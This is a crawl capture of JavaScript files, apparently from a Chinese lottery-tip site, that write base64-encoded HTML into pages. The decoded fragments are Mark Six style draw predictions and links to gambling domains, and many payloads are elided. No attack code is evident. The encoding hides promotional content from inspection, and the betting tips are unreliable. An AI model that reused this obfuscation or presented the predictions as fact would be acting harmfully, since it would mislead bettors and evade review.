document.writeln(utf8to16(strdecode("[base64]/cXJjb2RlPTE5Nzc1MCIgdGFyZ2V0PSJfYmxhbmsiPjxpbWcgY2xhc3M9Imxhenlsb2FkIiBkYXRhLW9yaWdpbmFsPSJodHRwczovL3hpYTA2LmNnaWR6bTEuamlqaWppamluLmNvbS91cGxvYWQvZXB5L3NraW4vaW1hZ2Uvd2ViIj7orr/pl67lrpjnvZE8L2E+PC9kaXY+CiAgICA8L2Rpdj4KPC9kaXY+CjxkaXYgY2xhc3M9ImZpdmV0YWJfdHoiPjwvZGl2Pgo8c3R5bGU+LmFkdmVydCBpbWd7dmVydGljYWwtYWxpZ246IGJvdHRvbTt9PC9zdHlsZT4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lpb3ov5DmnaU8L3NwYW4+PC9saT4KICAgICAgICA8L3VsPgogICAgPC9kaXY+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/vvJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia03.cgidzm1.jijijijin.com/upload/script/01/709a7ca48872ad49.js
body_size: 18803
content:
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuWwvuW/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuiCluW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuiCluW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuWwvuW/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuiCluW/[base64]/nuWwvuW/g+awtO+8mjU8c3BhbiBzdHlsZT0iYmFja2dyb3VuZC1jb2xvcjogI2ZmZmYwMDsiPjIzPC9zcGFuPjQ35bC+PC9zdHJvbmc+PC9zcGFuPjwvdGQ+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuWwvuW/[base64]/lvIDlpZbnu5PmnpzvvJozNy0zOC0wNi0yMy00NS00MlQxMTwvc3Ryb25nPjwvc3Bhbj48L3RkPgo8L3RyPgo8dHIgc3R5bGU9ImhlaWdodDogMjkuODU5NHB4OyI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/nuiCluW/[base64]/nuWwvuW/g+awtO+8mjxzcGFuIHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOiAjZmZmZjAwOyI+MjUzODwvc3Bhbj405bC+PC9zdHJvbmc+PC9zcGFuPjwvdGQ+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuiCluW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuiCluW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuiCluW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuiCluW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuiCluW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuWwvuW/[base64]/lvIDlpZbnu5PmnpzvvJozMS0yNi00NC0yMS0yMi0zNFQxNjwvc3Ryb25nPjwvc3Bhbj48L3RkPgo8L3RyPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuiCluW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuWwvuW/[base64]/lvIDlpZbnu5PmnpzvvJoxMS0yNi00MC00Ni0zNC0yMFQwMzwvc3Ryb25nPjwvc3Bhbj48L3RkPgo8L3RyPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuWwvuW/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuiCluW/g+awtO+8mum4oeeMtOe+ijxzcGFuIHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOiAjZmZmZjAwOyI+6JmO5YWUPC9zcGFuPjxzcGFuIGNsYXNzPSJjZjAiPjwvc3Bhbj48L3NwYW4+PC9zdHJvbmc+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuiCluW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuiCluW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuWwvuW/[base64]/lvIDlpZbnu5PmnpzvvJozNC0zNS00Ni0zMS0xMy0wM1Q0NDwvc3Ryb25nPjwvc3Bhbj48L3RkPgo8L3RyPgo8L3Rib2R5Pgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/nuiCluW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuWwvuW/[base64]/lvIDlpZbnu5PmnpzvvJoxMi0wMi0wOC0xOS0yOC0zNlQwMTwvc3Ryb25nPjwvc3Bhbj48L3RkPgo8L3RyPgo8dHIgc3R5bGU9ImhlaWdodDogMjkuODU5NHB4OyI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nuWwvuW/[base64]/lvIDlpZbnu5PmnpzvvJowNy0zMC0xOS0xMS0yNS0xMFQ0NTwvc3Ryb25nPjwvc3Bhbj48L3RkPgo8L3RyPgo8dHIgc3R5bGU9ImhlaWdodDogMjkuODU5NHB4OyI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/nuWwvuW/[base64]/lvIDlpZbnu5PmnpzvvJowMS0zMC00MS0wMi0wNC00M1QxMzwvc3Ryb25nPjwvc3Bhbj48L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+a3seS8vOa1tzxzcGFuIHN0eWxlPSJjb2xvcjogIzAwODAwMDsiPijoh7PlsIoxOOeggSk8L3NwYW4+JnJhcnI7PHNwYW4gc3R5bGU9ImNvbG9yOiAjZmYwMDAwOyI+56uZ6ZW/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/lvannp7Dop57kuL7lr788c3BhbiBzdHlsZT0iY29sb3I6ICMwMDgwMDA7Ij4o5Zub6IKW5Lit54m5KTwvc3Bhbj4mcmFycjs8c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij7nq5nplb/[base64]/[base64]/lvanmhZXlj6ToloTku4o8c3BhbiBzdHlsZT0iY29sb3I6ICMwMDgwMDA7Ij4o57K+5p2A5LiA5rOiKTwvc3Bhbj4mcmFycjs8c3BhbiBzdHlsZT0iY29sb3I6ICNmZjAwMDA7Ij7nq5nplb/mjqjojZA8L3NwYW4+PC9wPjwvZGl2PjwvYT48L2xpPgo=")));
document.writeln(utf8to16(strdecode("[base64]/lm5vkuI3lg4/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mjqjojZA8L3NwYW4+PC9wPjwvZGl2PjwvYT48L2xpPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]/lv4XlvIApPC9zcGFuPiZyYXJyOzxzcGFuIHN0eWxlPSJjb2xvcjogI2ZmMDAwMDsiPjcxMDAwNGcuY29tPC9zcGFuPjwvcD48L2Rpdj48L2E+PC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgPC91bD4KICAgICAgICAgICAgPC9kaXY+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia01.cgidzm1.jijijijin.com/upload/script/01/90513fe15ef3ade6.js
body_size: 6063
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ogpbvvJo8L3NwYW4+576K44CB6b6Z44CB54mb44CB54uXPC9zcGFuPjwvdGQ+CjwvdHI+CjwvdGJvZHk+CjwvdGFibGU+PC9kaXY+CTwvZGl2PjxzdHlsZT4uZHpfY29udGVudCB0YWJsZSB0ZHsKICB3b3JkLWJyZWFrOiBicmVhay1hbGw7Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/lsL3lnKjmvrPpl6jlha3lkIjlvakt5riv5r6z5aSp57q/[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia06.cgidzm1.jijijijin.com/upload/script/01/e97aeb347cfad934.js
body_size: 14987
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICBoZWlnaHQ6IGF1dG87CiAgb3ZlcmZsb3c6IHZpc2libGU7CiAgei1pbmRleDogMjsKfQoKLnRpdGxlX2xpc3Q3NC1jb250ZW50IC5zd2lwZXItc2xpZGUtcHJldiB7CiAgei1pbmRleDogMTsKfQoKQGtleWZyYW1lcyBzbGlkZVNjYWxlSW4gewo=")));
document.writeln(utf8to16(strdecode("ICBmcm9tIHsKICAgIHRyYW5zZm9ybTogc2NhbGVYKDApOwogICAgdHJhbnNmb3JtLW9yaWdpbjogbGVmdCBjZW50ZXI7CiAgfQogIHRvIHsKICAgIHRyYW5zZm9ybTogc2NhbGVYKDEpOwogICAgdHJhbnNmb3JtLW9yaWdpbjogbGVmdCBjZW50ZXI7CiAgfQp9Cgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PGRpdiBjbGFzcz0idGl0bGVfbGlzdDc0IHRpdGxlX2xpc3Q3NGJsdWUwMDUiPgogIAogIDxkaXYgY2xhc3M9InRpdGxlX2xpc3Q3NC1oZWFkZXIiPgogICAgPGgzIGNsYXNzPSJ0aXRsZV9saXN0NzQtaGVhZGVyLXRpdGxlIj7lpKnnur/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJzd2lwZXItc2xpZGUiPjxwPuW5s+S6jOi/njwvcD48L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJzd2lwZXItc2xpZGUiPjxwPuS6jOi/nuWwvjwvcD48L2Rpdj4KICAgICAgICAgICAgICAgICAgPC9kaXY+CiAgICAgIDwvZGl2PgogICAgPC9kaXY+CiAgPC9kaXY+CgogIAogIDxkaXYgY2xhc3M9InRpdGxlX2xpc3Q3NC1jb250ZW50Ij4KICAgIDxkaXYgY2xhc3M9InN3aXBlciBteVN3aXBlcjIiPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTY4NiU7IHRleHQtYWxpZ246IGNlbnRlcjsiPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPjAwN+acn+W5s+S6jOi/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTY4NiU7IHRleHQtYWxpZ246IGNlbnRlcjsiPjxzdHJvbmc+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTNwdDsiPjM2Muacn+W5s+S6jOi/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTY4NiU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC4yNjE0cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNTDmnJ/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTc5MiU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC4yNjE0cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDTmnJ/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTc5MiU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC4yNjE0cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNTfmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTc5MiU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC4yNjE0cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNDTmnJ/[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nq5nplb/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuozmjpLkuK3nibk8L3NwYW4+PC9saT4KICAgICAgICA8L3VsPgogICAgPC9kaXY+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90Ym9keT4KPC90YWJsZT48L2Rpdj48L2E+CTwvZGl2PgoKCg==")));


--- FILE ---
content_type: application/javascript
request_url: https://xia02.cgidzm1.jijijijin.com/upload/script/01/a86e8a4714f23ced.js
body_size: 32430
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICBoZWlnaHQ6IGF1dG87CiAgb3ZlcmZsb3c6IHZpc2libGU7CiAgei1pbmRleDogMjsKfQoKLnRpdGxlX2xpc3Q3NC1jb250ZW50IC5zd2lwZXItc2xpZGUtcHJldiB7CiAgei1pbmRleDogMTsKfQoKQGtleWZyYW1lcyBzbGlkZVNjYWxlSW4gewo=")));
document.writeln(utf8to16(strdecode("ICBmcm9tIHsKICAgIHRyYW5zZm9ybTogc2NhbGVYKDApOwogICAgdHJhbnNmb3JtLW9yaWdpbjogbGVmdCBjZW50ZXI7CiAgfQogIHRvIHsKICAgIHRyYW5zZm9ybTogc2NhbGVYKDEpOwogICAgdHJhbnNmb3JtLW9yaWdpbjogbGVmdCBjZW50ZXI7CiAgfQp9Cgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PGRpdiBjbGFzcz0idGl0bGVfbGlzdDc0IHRpdGxlX2xpc3Q3NGJsdWUwMDQiPgogIAogIDxkaXYgY2xhc3M9InRpdGxlX2xpc3Q3NC1oZWFkZXIiPgogICAgPGgzIGNsYXNzPSJ0aXRsZV9saXN0NzQtaGVhZGVyLXRpdGxlIj7lpKnnur/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ms6I8L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7njq/[base64]/ku7Y8L3A+PC9saT4KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7nsbvlnovvvJrlm73kuqfova/[base64]")));
